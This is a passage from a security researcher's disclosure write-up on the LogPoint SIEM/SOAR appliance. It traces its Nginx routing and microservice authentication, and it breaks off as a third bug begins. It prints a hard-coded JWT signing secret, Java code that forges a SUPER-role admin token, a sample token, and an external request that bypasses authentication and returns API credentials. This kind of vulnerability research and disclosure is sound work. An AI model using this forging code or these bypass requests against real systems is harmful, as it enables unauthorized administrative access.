It was May 2024, and our internal security team was evaluating the LogPoint SIEM/SOAR platform to replace our existing platform, potentially. As part of a habit I’ve built over the years —and honestly, part of our 3rd party due diligence— I gave myself 24 hours to do what I always do with any technology we’re about to trust: try to break it.

Those 24 hours were enough to uncover three serious vulnerabilities almost immediately. Given their impact, I stopped there and proceeded directly to responsible disclosure.

Months later, with time finally on my side, I came back not to look for more bugs but to better understand the system. That second look revealed something far more interesting: how small, seemingly independent 6 bugs could coalesce into a much larger problem.

This article tells that story. It follows a hacker human’s reasoning as it navigates unfamiliar code, undocumented behavior, and assumptions never meant to be tested. Along the way, it includes wrong turns and dead ends, but also the moments where something subtle feels off and careful inspection turns that feeling into a concrete finding.

I hope you’ll enjoy the journey as much as I did. Happy New Year to everyone 🎊🥳

TL;DR: This write-up walks through the exact process of building a pre-auth RCE exploit chain by chaining 6 small bugs. I start by mapping the appliance’s request flow (two Nginx layers and a split between host Python services and Docker-based Java microservices). From there, the chain forms step by step: exposed internal routes lead to auth primitives, a hard-coded signing secret enables forged access, leaked internal API credentials unlock higher privilege inside the microservice world, an SSRF pivot reaches host-only Python endpoints to mint an admin session, and finally, a rule-engine eval() sink becomes reachable by bypassing validation via a static AES encryption key in imported alert-rule packages. Each section shows the evidence, the reasoning, and how one weakness becomes the leverage for the next, until the final trigger executes code on the appliance.

1. Accessing the main software code-base

This was the part I expected to be boring. The research started the usual way, with an .iso image and a fresh VM in my local lab. Since the product was built on top of Ubuntu without additional hardening at the OS level, the standard Ubuntu recovery workflow was enough to regain root access and enable SSH, leaving me with a stable environment ready for analysis.

With access in place, I moved on to the code. The main web application was written in Python, built on a customized Flask framework, and lived under:

/opt/makalu/installed/webserver/This wasn’t a fully transparent codebase, though. Like many production appliances, a large portion of the Python logic was shipped only as compiled .pyc files. To work comfortably, I copied the relevant directories to my local and reconstructed the missing sources by decompiling the orphaned bytecode with uncompyle6.

This is all fairly standard reverse-engineering work, so I’ll spare you the details.

#!/bin/bash

# Function to traverse directories and check for .pyc files

check_pyc_files() {

# Use find to locate all .pyc files

find . -type f -name "*.pyc" | while read pyc_file; do

# Remove the .pyc extension and replace with .py to find corresponding .py file

py_file="${pyc_file%.pyc}.py"

# Check if the corresponding .py file exists

if [[ ! -f "$py_file" ]]; then

# If not, print the .pyc filename

echo "No matching .py file for: $pyc_file"

uncompyle6 $pyc_file > $py_file

fi

done

}

# Call the function to start checking from the current directory

check_pyc_filesI thought this would be all I needed to quickly dive into manual source code analysis. But it became clear that LogPoint was far more complex than I had initially assumed. What I thought was a quick surface-level review turned into something much deeper, and I realized I had only scratched the surface.

2. Where legacy meets containers! Understanding the Technical Architecture Overview

After spending a few hours with both the operating system and the codebase, the product’s history began to reveal itself. Some design choices initially felt odd, but began to make sense once I understood the product’s pivot over time.



LogPoint was clearly designed as a SIEM-first platform. The architecture reflects that era: core services like the Python backend, log normalizers, and database components run directly on the host operating system, a design long before Docker and modern container orchestration became the norm.

As the market shifted toward automated response, LogPoint needed to evolve. That evolution took the form of SOAR, a new capability that couldn’t easily fit within the original architecture. Instead of rewriting everything, the newer SOAR components were introduced using Docker. The moment SOAR is enabled, containerized services spin up alongside the legacy host-based ones, marking a clear boundary between the product’s past and its present.

-> SIEM is about visibility—collecting and correlating security events to tell you what happened.

-> SOAR is about action—automating response so something actually happens next.

If SIEM is the system that raises the alarm, SOAR is the one that pulls the lever.

The diagram below reflects my high-level understanding of the technical architecture. The SOAR components run as Docker containers, configured with a bridged network interface, sitting alongside long-standing host-level services.

It’s almost impossible to migrate the existing services and core software to the Docker instance without a significant engineering investment. So they relaxed Docker network hardening and allowed all processes to communicate with each other.

One more detail is worth calling out. All of these SOAR microservices are implemented in Java and run inside the container network. This means the evolution was not just architectural but also technological, with a clear shift from the original Python-based stack to Java technologies. That change alone raises several questions about consistency, assumptions, and trust boundaries, which I will come back to later.

2.1 Tracing External Attack Vectors

The end goal is simple: pre-authenticated remote code execution. Over two decades of working with and breaking security products, I have learned that understanding the design is often the most effective way to build reliable attack vectors. Once the architecture is clear, the deeper you go down the rabbit hole, the fewer surprises you encounter and the easier it becomes to reason about where things might fail.

The following diagram is what I’ve understood during the research. Due to the default iptables Rules: We can only access ports 80 and 443, which are enabled by default.

This means there are two Nginx instances to focus on. To determine what is reachable from the outside (ATTACKER HTTP Request in the diagram), I go straight to their configurations.

The first Nginx instance sits at the edge of the appliance and handles all incoming requests on port 443. The second runs inside the containerized environment and routes traffic to the SOAR microservices. Any external request must pass through the outer Nginx before reaching the container layer, making the boundary between the two especially interesting from a security perspective.

2.2 A Tale of Two Nginx Instances

Let’s have a look at the first NGINX conf. You can find the configuration file at /opt/makalu/installed/webserver/deploy/nginx.conf

location /soar/ {

set $session_cookie $http_cookie;

add_header logpoint-cookie $session_cookie;

proxy_pass https://localhost:9443/soar/;

}

# ... OMITTED CONFIG ...

location /soar/sso/ {

proxy_pass_request_headers on;

proxy_pass https://localhost:9443/sso/;

}

location /soar/elastic/ {

#proxy_pass https://elastic:9200/$request_uri;

proxy_pass https://localhost:9443/elastic/;

}

location ~ ^/soar/(backend|data|reports-service|multi-tenant) {

rewrite ^/soar/(.*)$ /$1 break;

proxy_pass https://localhost:9443/$1;

}

location /soar/api/ {

proxy_pass_request_headers on;

proxy_send_timeout 600;

proxy_read_timeout 600;

send_timeout 600;

proxy_pass https://localhost:9443/api/;

}At a glance, it acts primarily as a reverse proxy, forwarding selected URL paths to an internal service listening on localhost:9443. Most SOAR related endpoints, along with static assets and runtime resources, are passed through with minimal transformation.

root@logpoint:~# docker ps |grep front

9345cf9e5e7d secbi/frontend-v3:v2.1.0 "/docker-entrypoint…" 2 weeks ago Up 42 minutes soar-frontend

root@logpoint:~# docker exec -it 9345cf9e5e7d bash

bash-5.1# cat /etc/nginx/nginx.conf |grep 9443

listen 9443 ssl http2;

listen [::]:9443 ssl http2;

bash-5.1# cat /etc/nginx/nginx.conf |grep 'proxy_pass\|location'Simply listing the Docker and accessing the secbi/frontend instance helps me to verify that the requests are sent to the second Nginx, which listens localhost:9443

Now, let’s have a look at the second NGINX conf. Due to the length of the conf file, I just grepped the most important lines. That will give you the general idea of what’s going on.

location / {

... OMITTED CONFIG ...

location /soar/ {

}

location /soar/images {

}

location /soar/login/ {

}

location /login {

}

location /soar/mssp {

}

location /mssp {

proxy_pass http://soar-mssp-service:9070;

}

location /soar/schedule {

}

location /schedule {

proxy_pass http://secbi-scheduler-service:9861;

}

location /soar/notifications {

}

location /notifications {

proxy_pass http://soar-notifications-service:8111;

}

location /api {

proxy_pass http://secbi-api-service:8787;

}

location /data {

proxy_pass http://secbi-data-service:9987;

}

location /backend {

proxy_pass http://secbi-backend-service:9088;

}

location /elastic {

proxy_pass http://elastic:9200/;

}

location /sso {

proxy_pass http://secbi-login-service:8072;

}

}Unlike the outer proxy, this one acts as a traffic dispatcher between multiple SOAR microservices. Each path is mapped directly to a specific backend service, scheduler, notification engine, API layer, or even Elasticsearch itself.

What stands out here is how permissive the Nginx path configuration is. Broad routing rules make it trivial to reach internal services via URL paths alone. At this point, Nginx is no longer enforcing a security boundary; it simply routes traffic, and a matching path is often all it takes for a request to be trusted and forwarded.

Bug 1 – Nginx Path Routing Misconfiguration

Typically, this design is risky but not dangerous. It assumes that every single endpoint behind it enforces authentication and authorization correctly. This approach often works well when a central session mechanism is a JWT. The user presents the token; the proxy forwards it, and each service validates identity and permissions independently. ( API Gateway is a much better way to do this btw )

But this is where the attacker mindset kicks in. A routing layer like this dramatically expands the attack surface. I am no longer looking at a single application. I am looking at a collection of internal services, each with its own endpoints, assumptions, and edge cases. And all I need is one mistake in one place to start pulling on the thread.

That realization brings me back to a question I have been circling since the beginning of this research. How do a legacy Python backend and a set of modern Java microservices actually work together!?

How the authentication on the Python-backend side is shared/validated on the SOAR world (docker services) ?

The most essential task is to answer these questions. So I started running straightforward tests. First, I know these containers can communicate with each other over HTTP. It’s internal communication anyway. And I also know that Docker is in bridge mode, which gives me a quite easy way to gain more visibility between the Docker-to-Docker communications

root@logpoint:~# tcpdump -i lo -vvv -s 0 -A 'tcp[((tcp[12:] & 0xf0) >> 2):4] = 0x47455420 or tcp[((tcp[12:] & 0xf0) >> 2):4] = 0x504f5354'

tcpdump: listening on lo, link-type EN10MB (Ethernet), capture size 262144 bytes

08:58:40.776227 IP (tos 0x0, ttl 64, id 52811, offset 0, flags [DF], proto TCP (6), length 210)

localhost.37562 > localhost.8072: Flags [P.], cksum 0xfec6 (incorrect -> 0xcda9), seq 1525306448:1525306618, ack 1891361062, win 22, length 170

E..k.@[email protected]....

.....GET /sso/v1/health HTTP/1.1

Host: soar-login-service:8072

User-Agent: Consul Health Check

Accept: text/plain, text/*, */*

Accept-Encoding: gzip

Connection: close

^C

3 packets captured

6 packets received by filter

0 packets dropped by kernelA simple tcpdump running on the host’s local interface is enough to show every internal HTTP request as it happens. Almost immediately, the terminal begins to flood with traffic.

I logged into the product with the administrator users, I go to the Settings > SOAR settings https://192.168.179.136/soar/settings#/. I looked at my Burp Suite logs and saw tons of requests. When I glanced back at the terminal running tcpdump, all hell broke loose. The volume of internal traffic is far higher than the UI interaction alone would suggest.

I started reading my Burp Suite logs, and I’ve cherry-picked the https://192.168.179.136/soar/api/v1/session/username request. After resetting my terminal and clearing all output, I sent the request to the Repeater using CTRL + R and triggered it once by clicking the Repeat button.

When you repeat that request, you can see instantly 2 different HTTP requests appear in tcpdump output.

root@logpoint:~ tcpdump -i lo -vvv -s 0 -A 'tcp[((tcp[12:] & 0xf0) >> 2):4] = 0x47455420 or tcp[((tcp[12:] & 0xf0) >> 2):4] = 0x504f5354'

tcpdump: listening on lo, link-type EN10MB (Ethernet), capture size 162144 bytes

E...o@.@.......d'S,.A.8#..P......GET /api/v1/session/username HTTP/1.0

Host: localhost:9443

X-Real-IP: 127.0.0.1

X-Forwarded-For: 127.0.0.1

X-Forwarded-Proto: https

Connection: close

sec-ch-ua: "Chromium";v="125", "Not.A/Brand";v="24"

accept: application/json

sec-ch-ua-mobile: ?0

user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.112 Safari/537.36

sec-ch-ua-platform: "Windows"

sec-fetch-site: same-origin

sec-fetch-mode: cors

sec-fetch-dest: empty

referer: https://192.168.179.136/soar/settings

accept-encoding: gzip, deflate, br

accept-language: en-US,en;q=0.9

priority: u=1, i

cookie: ldap_login_domain=; settings-category=system; settings-history=%7B%22admin%22%3A%5B%7B%22name%22%3A%22Manage%20Deactivated%20Users%22%2C%22url%22%3A%22Users%2FManage%22%7D%2C%7B%22name%22%3A%22System%20Settings%22%2C%22url%22%3A%22System%22%7D%5D%7D;

session=96ba21e449fc4a28_66714edb.VBehj2LxPrac_AFhtZZarjLdDqk; activeNavMenu=/soar/settings

09:12:02.697196 IP (tos 0x0, ttl 64, id 59246, offset 0, flags [DF], proto TCP (6), length 359)

localhost.59452 > localhost.8072: Flags [P.], cksum 0xff5b (incorrect -> 0x1023), seq 3606162607:3606162926, ack 3263890617, win 22, length 319

E..g.n.@.@.......

......POST /sso/v1/logpoint/validate-cookie HTTP/1.1

Content-Type: application/json

Accept: application/json

Content-Length: 81

Host: secbi-login-service:8072

Connection: Keep-Alive

User-Agent: Apache-HttpClient/4.5.14 (Java/17.0.8.1)

{"key":"session","value":"96ba21e449fc4a28_66714edb.VBehj2LxPrac_AFhtZZarjLdDqk"}

09:12:03.787639 IP (tos 0x0, ttl 64, id 27504, offset 0, flags [DF], proto TCP (6), length 219)

These two requests answer my question. The first request, GET /api/v1/session/username, is the one I trigger directly. The second request, POST /sso/v1/logpoint/validate-cookie, is generated behind the scenes by the microservices themselves! Let me explain what happened.

1 – From the outside world, I sent a request to the /soar/api/v1/session/username. Due to the following 1st NGINX rules, it’s sent to the https://localhost:9443/api/

location /soar/api/ {

proxy_pass_request_headers on;

proxy_send_timeout 600;

proxy_read_timeout 600;

send_timeout 600;

proxy_pass https://localhost:9443/api/;

}2 – Following the 2nd NGINX rule, it kicked in and forwarded it to the api-service container

location /api {

proxy_pass http://secbi-api-service:8787;

}3 – Api Services take the session cookie from the request and send a brand new HTTP POST call to the POST /sso/v1/logpoint/validate-cookie endpoint with a body to validate the session!

4 – This endpoint is also from the api-service container. Somehow, this function validates our session. But, seriously… how does it do it?

But before following the white rabbit and decompiling Java microservices, I pause and focus on the bug itself. The /sso/v1/logpoint/validate-cookie endpoint stands out immediately. This endpoint is clearly not meant to be publicly accessible. And yet, from an attacker’s point of view, I can reach it directly just by adding the /soar/ prefix to the path.

That moment is hard to ignore. No authentication trickery, no bypass logic yet. Just a simple path rewrite, quietly turning an internal endpoint into something exposed to the outside world.

One Cookie, Many Hops: Mapping the SOAR Authentication Pipeline

Now it is time to follow the rabbit all the way down. To understand what is really happening, I need to look inside the microservices themselves. Are there other endpoints hiding in plain sight? How does cookie validation actually work behind the scenes?

I copied all the JAR files from each and every single one of the Docker images and extracted them into

one folder to keep tracking the execution flow. ( Simple tricks combination of commands: docker ps, grep, docker cp, procyon-decompiler )

Login-service: com/secbi/login/generated/api/logpoint/LogpointApi.java Has the following code section that corresponds to the API endpoint we’ve seen on the 2nd request.

@RequestMapping(

value = "/logpoint/validate-cookie",

produces = { "application/json" },

method = RequestMethod.POST

)

default ResponseEntity<ValidateCookieResponse> validateCookie(

@ApiParam(value = "cookie as String", required = true)

@Valid @RequestBody final Cookie cookie

) {

try {

return ResponseEntity.ok(

authService.validateCookie(cookie.getValue())

);

}

catch (Exception e) {

LogpointApi.log.error("Cookie validation failed", e);

return ResponseEntity.status(HttpStatus.INTERNAL_SERVER_ERROR).build();

}

}The above code calls validateCookie() within the try-catch section, which means we need to keep jumping into these method definitions and understand the execution flow.

public ResponseEntity<ValidateCookieResponse> validateCookie(

@ApiParam(value = "cookie", required = true)

@Valid @RequestBody final Cookie cookie

) {

ValidateCookieResponse validateCookieResponse;

try {

validateCookieResponse =

this.logpointAuthorizationManager.validateCookie(cookie);

}

catch (final SecBiException e) {

throw new CustomException(

ErrorsEnum.GENERIC_500.getId(),

(Throwable) e

);

}

return (ResponseEntity<ValidateCookieResponse>)

new ResponseEntity(

(Object) validateCookieResponse,

HttpStatus.OK

);

}

On line 9 have validateCookie() from logpointAuthorizationManager. Keep tracking the calls.

public ValidateCookieResponse validateCookie(final Cookie cookie) throws SecBiException {

this.validateCookieStructure(cookie);

final String cookieValue = cookie.getValue();

final ActiveCookieValidationResult activeResult = this.cookieValidator.validateActive(cookie);

if (!activeResult.isActive()) {

this.removeLocalSession(cookie);

LogpointAuthorizationManager.logger.info(

String.format("verifyCookieStatus for cookie %s returns:INVALID_COOKIE", cookieValue)

);

return new ValidateCookieResponse()

.cookieStatus(CookieStatus.INVALID_COOKIE.name());

}

final LocalSessionDetails localSession = this.localSessionsStorage.fetchByCookieValue(cookieValue);

if (localSession != null) {

this.localSessionsStorage.updateLastActiveTimestampMillis(

cookieValue,

System.currentTimeMillis()

);

LogpointAuthorizationManager.logger.info(

String.format(

"verifyCookieStatus for cookie %s returns:VALID_COOKIE_WITH_LOCAL_SESSION",

cookieValue

)

);

return new ValidateCookieResponse()

.cookieStatus(CookieStatus.VALID_COOKIE_WITH_LOCAL_SESSION.name())

.user(activeResult.getUser());

}

// ... OMITTED CODE ...

}

That’s where we have two important function calls:

- Line 18:

fetchByCookieValue()takes the cookie value itself - Line 7:

validateActive()takes the cookie object itself

If you remember the HTTP response from the Burp Suite screenshot a few sections ago, the same error code appears here: VALID_COOKIE_WITH_LOCAL_SESSION, now sitting right in the source code on line 28. That immediately narrows the focus. Before anything else, I need to understand what happens at line 18: fetchByCookieValue() call.

public LocalSessionDetails fetchByCookieValue(final String cookieValue) {

if (StringUtils.isBlank((CharSequence) cookieValue)) {

return null;

}

final Document cookieValueQuery =

new Document("cookie.value", (Object) new Document("$eq", (Object) cookieValue));

final FindIterable<LocalSessionDetails> localSessionDetails =

(FindIterable<LocalSessionDetails>) this.localSessionsColl.find((Bson) cookieValueQuery);

if (localSessionDetails == null) {

return null;

}

return (LocalSessionDetails) localSessionDetails.first();

}This function does exactly what its name suggests. It queries MongoDB and validates the session. Nothing more. No strange logic, no suspicious shortcuts, nothing that feels exploitable at first glance.

But then line 7 comes back into focus. validateActive() does not validate a token or a string. It takes the cookie object itself. And while the Java implementation so far looks solid, experience has taught me one thing. Even when everything looks correct, that is exactly when you keep reading. You never really know what you are going to find.

public ActiveCookieValidationResult validateActive(final Cookie cookie) {

final LogPointUser user =

(LogPointUser) this.logpointCookiesCache.get(cookie);

if (user != null) {

return new ActiveCookieValidationResult()

.active(true)

.user(user);

}

final ActiveCookieValidationResult activeCookieValidationResult = this.externalValidation(cookie);

// ... OMITTED CODE ...

return activeCookieValidationResult;

}That’s a bit interesting. The naming of the methods started to look more promising. Now we’re going to have a look at externalValidation()

public ActiveCookieValidationResult externalValidation(final Cookie cookie) {

if (this.loginConfig.isCookieValidationUseNewApi()) {

return this.externalValidationNewApi(cookie);

}

return this.externalValidationOldApi(cookie);

}The externalValidation() function turns out to be deceptively simple. It checks isCookieValidationUseNewApi(), which does nothing more than return a value through basic setters and getters.

private ActiveCookieValidationResult externalValidationNewApi(final Cookie cookie) {

UserInfoByCookieApiResponse userInfoByCookieApiResponse;

try {

userInfoByCookieApiResponse =

LogPointUtils.fetchUserInfoByCookie(

this.loginConfig.getLogpointServer(),

(int) Integer.valueOf(this.loginConfig.getLogpointPrivateApiPort()),

cookie

);

}

catch (final SecBiException e) {

throw new CustomException(

ErrorsEnum.LOGPOINT_COOKIE_VALIDATION_ERROR.getId(),

(Throwable) e

);

}

}Finally, the RestClient comes into view. That is the missing link. The cookie I place in the request flows through all of these functions and is eventually handed to the RestClient for validation against yet another endpoint. In theory, that endpoint belongs to the legacy Python backend running on the host,

Bear with me, we are almost there. One last stop before concluding this rabbit hole visit is fetchUserInfoByCookie()

public static UserInfoByCookieApiResponse fetchUserInfoByCookie(

String logpointServer,

int logpointPrivateApiPort,

String logpointPrivateApiSchema,

Cookie cookie

) {

LogPointRestClientImpl logPointRestClient = null;

UserInfoByCookieApiResponse result;

try {

logPointRestClient =

new LogPointRestClientImpl(

logpointServer,

String.valueOf(logpointPrivateApiPort),

logpointPrivateApiSchema,

restClientConfig

);

result = logPointRestClient.fetchUserInfoByCookie(cookie);

}

finally {

IOUtils.closeQuietly(logPointRestClient);

}

return result;

}Finally, the RestClient comes into view. The cookie I include in the request flows through all these functions and is eventually handed to the RestClient for validation against another endpoint. In theory, that endpoint belongs to the legacy Python backend running on the host!

Lets just recap what is the call trace we’ve been following.

Burp Suite

→ GET /api/v1/session/username

→ frontend NGINX

→ login-service

→ validateCookie(controller)

→ logpointAuthorizationManager.validateCookie

→ cookieValidator.validateActive

→ cache lookup

→ externalValidation

→ externalValidationNewApi

→ LogPointUtils.fetchUserInfoByCookie

→ LogPointRestClientImpl.fetchUserInfoByCookie <-- HERE WE ARE

→ Mongo localSessionsStorage.fetchByCookieValueTo prove that we can hit all the way there. I’ve changed our cookie value to something that doensn’t exist. Therefore, we will be able to avoid internal caching of this service and reach all the way to the fetchUserInfoByCookie()

Expected return error, but the shocking moment for me was actually on my terminal. I look for the secbi/login-service container logs and seen this message.

2024-06-18 10:09:37.882 INFO [nio-8072-exec-7]c.s.r.c.e.l.LogPointRestClientImpl

fetching user information by cookie...

2024-06-18 10:09:37.882 INFO [nio-8072-exec-7]c.s.r.c.e.l.LogPointRestClientImpl

LOGPOINT API call:

Method: GET

URL: http://127.0.0.1:18000/User/preference

cookie: class Cookie {

key: session

value: INVALIDCOOKIE

}I remember this endpoint from the Python backend code analysis. At the time, its purpose was unclear. Now it finally makes sense. Everything I have learned along this path connects here, and it will matter later.

The original question is answered, but it leaves me with even more questions than I started with. And that is usually a good sign.

One Answer Raises Multiple Questions

We now understand how the secbi/login-service endpoint at /soar/api/v1/session/username works internally. But instead of closing the loop, it raises even more questions:

- Why does an API exist just to return a username?

- What about the other Docker services like

secbi/backend-service,secbi/api-service, orsecbi/workflows? - Does every request to these services trigger another internal call to

secbi/login-service, and then again to127.0.0.1:18000/User/preference? - Where does authorization actually happen in a SOAR platform of this size ?

- Why not use a shared JWT model between the

secbi/*microservices instead of chaining internal HTTP requests?

At this point, the design starts to feel less like an optimization and more like an assumption worth challenging.

Bug 2: Hard-coded JWT SECRET and Authentication Bypass On ALL SOAR APIs

With a clearer understanding of how session validation works between the Java services and the legacy Python backend, one question keeps nagging at me. User-initiated requests might follow this chain of HTTP calls, but how are service-to-service requests authenticated? Workflows, schedulers, cronjobs all run without a user behind them. There has to be something in place.

At this point, the familiar 4 a.m. feeling kicks in. Too many questions, not enough answers. I step away, get some sleep, and come back a few hours later with a clearer head. This time, I remind myself why I enjoy this kind of work. Reading someone else’s code, understanding their decisions, and following the paths they laid out is half the fun. So I stop piling on questions and do the simplest thing instead. I go back to the code and keep reading.

Within a few minutes, I literally stumbled upon the following controller method. There is nothing we can exploit here, but what the heck is the RequestHeader annotation of secbi_auth_token , which is not even required by default ??

@RequestMapping(

value = "/user/auth/apikey",

produces = {"application/json"},

method = RequestMethod.GET

)

default ResponseEntity<List<ApiCredentials>> getAllApiCredentialsByToken(

@ApiParam("The authentication token as generated upon login")

@RequestHeader(value = "secbi_auth_token", required = false)

final String secbiAuthToken

) {

if (this.getObjectMapper().isPresent() && this.getAcceptHeader().isPresent()) {

if (!this.getAcceptHeader().get().contains("application/json")) {

return (ResponseEntity<List<ApiCredentials>>)

new ResponseEntity(HttpStatus.NOT_IMPLEMENTED);

}

try {

// ... OMITTED CODE ...

}

catch (final IOException e) {

// ... OMITTED CODE ...;

}

}

// ... OMITTED CODE ...

}

A few minutes later, things finally click. The answer is already there in the code. Internally, the microservices support an API key mechanism per user. It is not enabled by default, at least not yet, but the plumbing clearly exists.

Digging a bit deeper leads me straight to the file I am looking forJWTLoginAuthorizationManager.java This is where this research stopped feeling academic! I actually started to feel like I might actually have something to abuse!

This class handles JWT validation using a hard-coded secret and is responsible not only for verifying the token but also for returning the associated permissions. The service-to-service authentication story suddenly makes a lot more sense.

public class JWTLoginAuthorizationManager

extends AbstractLoginAuthorizationManager {

private static final String JWT_ENCODED_SECRET = "WW4wWVRGQVdid0ZsTDhXWFNUQXJDQ0JWVEdzPQ==";

private static final String CLAIM_USERNAME = "username";

private static final String CLAIM_TOKEN_TYPE = "token_type";

private static final String CLAIM_ROLE = "role";

private boolean tokenExpirationEnabled;

private int expirationMins;

public JWTLoginAuthorizationManager(

final boolean tokenExpirationEnabled,

final int expirationMins

) {

this.tokenExpirationEnabled = tokenExpirationEnabled;

this.expirationMins = expirationMins;

}

public void init(final Properties properties) {

super.init(properties);

}

public IUser verifyUserAuthToken(final String authToken) {

IUser user;

try {

if (StringUtils.isBlank((CharSequence) authToken)) {

throw new CustomException(

ErrorsEnum.INVALID_AUTH_TOKEN.getId()

);

}

final Claims claims = this.getTokenClaims(authToken);

final TokenType tokenType =

TokenType.getByType(

claims.get((Object) "token_type").toString()

);

if (!TokenType.AUTH.equals((Object) tokenType)) {

throw new CustomException(

ErrorsEnum.INVALID_TOKEN_TYPE.getId()

);

}

user = (IUser) new User();

user.setUsername(

claims.get((Object) "username").toString()

);

user.setRole(

UserRole.valueOf(

claims.get((Object) "role").toString()

).getRole()

);

user.setTokenStrategy(TokenStrategy.JWT.name());

}

catch (Exception e) {

throw e;

}

return user;

}

}

The class validates secbi_auth_token JWTs derive the user identity and role from the token claims. The first critical, directly exploitable issue is that the signing secret is hard-coded as a static constant. I can mint my own valid JWTs with token_type=AUTH and arbitrary username and role claims, then access any endpoint that relies on the secbi_auth_token header within the Java microservice world!!!

Forging the valid JWT Token

I copied all the required jar files from Logpoint instance to my local at the beginning. I used them to build the following code to forge a valid JWT token.

import io.jsonwebtoken.Jwts;

import io.jsonwebtoken.SignatureAlgorithm;

import io.jsonwebtoken.impl.TextCodec;

import io.jsonwebtoken.JwtBuilder;

import io.jsonwebtoken.Claims;

import io.jsonwebtoken.ExpiredJwtException;

import io.jsonwebtoken.MalformedJwtException;

import io.jsonwebtoken.SignatureException;

import java.util.Date;

public class Main {

public static void main(String[] args) {

System.out.println("Hello world!");

final JwtBuilder jwtBuilder = Jwts.builder().setSubject("admin")

.claim("username", (Object) "admin")

.claim("role", (Object) "SUPER")

.claim("token_type", (Object) "AUTH").

setIssuedAt(new Date(System.currentTimeMillis())).signWith(SignatureAlgorithm.HS256, TextCodec.BASE64.decode("WW4wbWRGQVdjd0ZsTDhXWFNUQXJDQ0JvVEdzPQ=="));

System.out.println(jwtBuilder.compact());

}

}Note that an “admin” username is created by default on all Logpoint instances. Once you build and run the above code, you will have the following magic token.

| Magic JWT Token : eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJhZG1pbiIsInVzZXJuYW1lIjoiYWRtaW4iLCJyb2xlIjoiU1VQRVIiLCJ0b2tlbl90eXBlIjoiQVVUSCIsImlhdCI6MTcxODcwNzI4OH0.EBgc_BGubwbLH-91M4rFnd0BguvTAJHod1YObw5fqJc |

I hit the /soar/sso/v1/user/auth/apikey endpoint. And once again, the goal is to reach it from the external network. To do that, I simply prepend /soar/sso to the path, which tells the first Nginx instance to route the request straight to the login microservice.

// HTTP REQUEST TO THE FIRST NGINX FROM THE OUTSIDE WORLD

GET /soar/sso/v1/user/auth/apikey HTTP/2

Host: 192.168.179.136

secbi_auth_token:eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJhb2glbmlsInVzZXJuYW1lIjoidWRtaW4iLCJyb2xlIjoiQVRNIiwiZXhwIjoxNzAxMTM2MDcsImlhdCI6MTcwMTEzMjA3fQ.1COlbZflJq0eXBlHj01QWVSClmhDCN6tXODcwNVt40HO.E8bc_BGubwbLH-S1M4rFndObqvVTAJHodIYOb5GJqC

Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"

Accept: application/json

Sec-Ch-Ua-Mobile: ?0

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.112 Safari/537.36

Sec-Ch-Ua-Platform: "Windows"

Sec-Fetch-Site: same-origin

Sec-Fetch-Mode: cors

Sec-Fetch-Dest: empty

Referer: https://192.168.179.136/soar/automation/playbooks

Accept-Encoding: gzip, deflate, br

Accept-Language: en-US,en;q=0.9

Priority: u=1, i

// RESPONSE

HTTP/2 200 OK

Server: nginx

Date: Tue, 18 Jun 2024 10:44:11 GMT

Content-Type: application/json

Vary: Accept-Encoding

Access-Control-Allow-Origin: *

Access-Control-Allow-Methods: GET, POST, PUT, OPTIONS, DELETE

Access-Control-Allow-Headers: DNT, User-Agent, X-Requested-With, If-Modified-Since, Cache-Control, Content-Type, Range

Access-Control-Expose-Headers: Content-Length, Content-Range

X-Frame-Options: SAMEORIGIN

X-XSS-Protection: 1; mode=block

X-Content-Type-Options: nosniff

Content-Security-Policy: default-src 'self'; child-src 'self' blob:;

script-src 'self' 'unsafe-inline' 'unsafe-eval';

style-src 'self' 'unsafe-inline';

img-src 'self' data: blob:;

report-uri /content_policy_violation;

font-src 'self' data:;

worker-src blob:;

Cache-Control: max-age=0, no-cache, no-store, must-revalidate

Pragma: no-cache

Strict-Transport-Security: max-age=15768000

[

{

"apiKey": "2LRnxYx1BwZrJ5FJRpMrMdEaTwbqaLar8RpnAGi2jxwM1g_nGq-gNTxPCdUNL-t4eCMjqPSwPvNOFQElgAz3nhbUzcHOPC-mwEUHpcj-PRKRFNTLDIC16Ty7EJg",

"apiSecret": "XzRvV2V0gSBltEjdvwrGSQ=="

}

]That is exciting, but it immediately raises another question. What exactly is this apiKey in the response, and why does it look completely different from the JWT token I am already using? Once again, the answer is clearly hiding in the code.

Bug 3: Escalating privileges to the Hidden internal SOAR User

